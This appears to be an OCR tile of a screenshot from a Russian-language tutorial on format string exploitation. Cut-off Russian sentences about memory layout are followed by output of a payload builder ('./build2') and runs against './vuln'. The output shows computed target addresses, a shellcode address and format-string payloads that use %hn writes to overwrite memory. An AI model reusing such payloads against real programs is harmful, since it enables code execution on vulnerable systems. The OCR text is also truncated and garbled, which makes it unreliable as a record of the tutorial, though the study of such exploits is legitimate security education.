
просто передаем
build2
а
Нам не надо больше пере
нашими последовательным
Чтобы достичь цели, нам 
памяти между различн
почему мы вызываем
одинаковый "отпечаток" па
>>./build2 0xbffff634 3

Calling ./build2 ...

adr : -1073744332 (bffff634)

val : -1073744172 (bffff6d4)

valh: 49151 (bfff)

vall: 63188 (f6d4)

[6ця›4ця›%.49143x%3$hn%.14037x%4$hn] (3
Calling ./vuln ...

sc = 0xbffff88f

adr : -1073744332 (bffff634)

val : -1073743729 (bffff88f)

valh: 49151 (bfff)

vall: 63631 (f88f)

[6ця›4ця›%.49143x%3$hn%.14480x%4$hn] (3
0 0xbffff867

1 0xbffff86e

2 0xbffff891

3 0xbffff8bf
